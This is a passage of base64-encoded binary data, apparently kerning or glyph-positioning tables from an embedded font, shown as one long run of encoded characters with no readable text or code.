/xAbL/9QG0/+4AAgGxAA0BtAANAAYASAALALr/8gDH//EAyf/vAdQADwHW/+4ABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/1AWb/sAACAPH/9QFm/7AAAgDx/8ABZv+wAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP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/xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAIA8f/1AWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/sAACAOj/yQEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAQAC//mAD//9ABf/+8BPP/tACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/1AWb/sAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P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